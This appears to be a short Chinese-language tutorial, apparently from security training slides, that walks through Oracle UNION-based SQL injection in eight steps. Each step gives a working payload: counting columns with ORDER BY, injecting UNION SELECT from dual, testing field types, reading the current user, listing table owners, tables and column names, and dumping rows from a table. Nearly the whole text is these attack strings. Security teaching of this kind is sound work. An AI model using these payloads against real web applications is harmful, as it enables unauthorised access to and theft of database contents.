 Step 1
•判断列数
•id=1 order by 4--
Step 2
•联合注入
•-1 union select null,null,null,null from dual--
Step 3
•判断每个字段数据类型
•-1 union select 1,'2',null,null from dual--
Step 4
•数据库信息收集
•-1 union select 1, (select sys_context('userenv','current_user') from dual),null,null from dual--当前用户
Step 5
•爆数据库名
•-1 union select 1, (select owner from all_tables where rownum=1),null,null from dual--
Step 6
•获取当前用户下的表
•-1 union select 1, (select table_name from user_tables where rownum=1 ),null,null from dual--
Step 7
•获取当前数据库下的字段名
•-1 union select 1, (select column_name from user_tab_columns where table_name='DEMO' and rownum=1),null,null from dual--
Step 8
•爆数据
•-1 union select null, (select CONCAT(NAME, AGE) FROM DEMO where rownum=1 ),null,null from dual--
娜璋AI安全之家
永信至诚 北京永信至诚科技股份有限公司